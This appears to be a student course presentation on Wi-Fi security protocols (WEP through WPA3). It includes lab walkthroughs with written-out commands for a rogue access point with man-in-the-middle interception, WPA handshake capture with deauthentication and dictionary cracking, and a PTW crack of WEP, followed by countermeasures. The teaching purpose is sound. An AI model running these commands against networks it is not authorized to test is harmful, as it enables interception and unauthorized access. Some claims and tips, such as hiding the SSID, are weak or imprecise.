Slide 1

Wi-Fi Security Protocols
Submitted by :
Ahmad Kanj 40228148
Fatimah Bayanooni 40243704
Hussein Al-Masaabi 40182554
Mansooreh Navidpanah 40221901
Orlando Lopez Sumalavia 40207755
Rahma Tabakh 40218780
Youssef Masmoudi 40203501
Dr. Ivan Pustogarov
INSE 6120: Cryptographic Protocols and Network Security

Slide 2

Table of Content:
Introduction
Wi-Fi Protocols
Popular Attacks
Rogue Access Point
Brute Force attack
PTW WEP ATTACK
Countermeasures
References

Slide 3
Introduction
1985
FCC opens radio spectrum for unlicensed use
1991
The first wireless network was created by NCR Corporation.
1997
The first version of the IEEE 802.11 standard was released.
1999
The Wi-Fi Alliance was formed to promote growth and ensure compatibility.
2003
The first version of WPA security protocol was introduced to improve the weak security of the original WEP protocol.
2009
The 802.11n standard was released, offering faster speeds and better range.
2018
The latest version of Wi-Fi security, WPA3, was introduced to provide stronger protection against hacking and other security threats.
WEP protocol introduced

Slide 4

Importance of Wi-fi Security
Wi-Fi is essential but can be vulnerable to cyberattacks.
Unsecure/vulnerable Wi-Fi networks can lead to data theft, malware and hacking.
Data interception and theft of sensitive information.
Device infection with malware causing network disruption.

Slide 5

Wi-Fi Protocols
WEP
WPA
WPA2
WPA3

Slide 6

WEP
Introduced as part of the IEEE 802.11 standard in 1997
uses the RC4 encryption algorithm with a 64-bit or 128-bit key
Produced predictable keys
24-bit initialization vector (IV)
Retired 2003

Slide 7

WPA
Replaced WEP in 2003 as a more secure protocol.
Uses TKIP encryption for data protection.
Dynamic key exchange
Prone to Brute force Attacks
Retired 2004

Slide 8

WPA2
Introduced in 2004 as a successor to WPA.
Uses AES-CCMP encryption with 128-bit key or higher.
Implements 802.1X/EAP protocol for stronger key management.
Features PMS to prevent attacks on weak passwords.
Prone to Krack attacks
Retired 2018

Slide 9

WPA3
Released in 2018 as WPA2's replacement
Employs "Simultaneous Authentication of Equals" (SAE) encryption
Offers improved security against password cracking
Enables secure connections over open Wi-Fi networks.

Slide 10

Popular Attacks
Rogue Access Point
Brute Force Attack
PTW WEP attack
Packet Injection
Denial of Service

Slide 11


Rogue Access Point
Unauthorized AP deployment
MitM attack vector
Eavesdropping opportunity
Endpoint compromise potential

Slide 12
Implementation
Installing create_ap
sudo apt-get install haveged hostapd git util-linux procps iproute2 iw dnsmasq iptables bettercap
git clone https://github.com/oblique/create_ap
cd create_ap
sudo make install
cd .. && rm -rf create_ap

Slide 13

Implementation
ip a

Slide 14

Implementation
Create_ap wlan1 eth0 FreeWifi

Slide 15

Implementation
Devices Connecting

Slide 16

Implementation
MITM with Bettercap

Slide 17

Implementation
Victim browser connections

Slide 18

Brute Force Attack
Targeting WPA handshake
Four-way handshake vulnerability
Brute-forcing encryption keys
Weak password risk

Slide 19

Implementation

Slide 20

Implementation

Slide 21

Implementation
airodump-ng -c2 -w capture -d DE:EF:CA:CA65AF wlan0mon

Slide 22

Implementation
aireplay-ng --deauth 0 -a DE:EF:CA:CA:65:AF -c 10:A5:D0:EB:99:E6 wlan0mon

Slide 23


Implementation
Waiting for handshake capture

Slide 24

Implementation
aircrack-ng capture-01.cap -w /usr/share/dict/words

Slide 25

Implementation
Success !

Slide 26

PTW Attack
Pyshkin, Tews, and Weinmann
Cryptographic attack that exploit weaknesses in WEP
Faster & more efficient than FMS/Korek
Combination of statistical techniques and key recovery algorithms

Slide 27

Implementation
airmon-ng check kill

Slide 28

Implementation
airmon-ng start

Slide 29

Implementation
airodump-ng wlan0mon

Slide 30

Implementation
airodump-ng -c 1 --bssid C8:3A:35:C2:D3:30 -w test wlan0

Slide 31

Implementation
aircrack-ng test-01.cap

Slide 32

Implementation
Success!

Slide 33

Counter Measures
Create a strong password for your Wi-Fi network.
Enable network encryption with WPA3.
Turn off WPS (Wi-Fi Protected Setup).
Change default network names and disable SSID broadcasting.

Slide 34

Counter Measures
Implement MAC address filtering to control access.
Keep your wireless access points and firmware up-to-date.
Use a VPN for secure remote access.
Regularly monitor your network for potential security threats.

Slide 35

Thank You Any Questions ?

Slide 36
References
https://www.ccds.ws/network-security-solution/
https://www.sogeti.com/explore/blog/6-cybersecurity-predictions-for-2020/
https://secureautomatedhome.com/home-internet-wifi/
https://gifer.com/en/gifs/wireless
https://graceteleinfra.com/business-solutions-php
https://tenor.com/en-GB/view/security-shield-protect-your-network-gif-13652062
https://dribbble.com/shots/6597219-Animated-Security-Icon-Concept
https://inspiredelearning.com/blog/what-is-pretexting-in-cybersecurity-overview-how-to-prevent-it/
https://blog.1password.com/what-is-pretexting/
https://kalitut.com/setup-rogue-access-point/
https://www.istockphoto.com/illustrations/router
https://www.vecteezy.com/free-vector/corona-virus-cartoon
https://www.clipartmax.com/max/m2i8d3b1b1Z5G6i8/
https://thenounproject.com/icon/broken-shield-1878150/
https://linuxsecurityblog.com/2019/10/29/crack-wpa-handshake-using-aircrack-with-kali-linux/

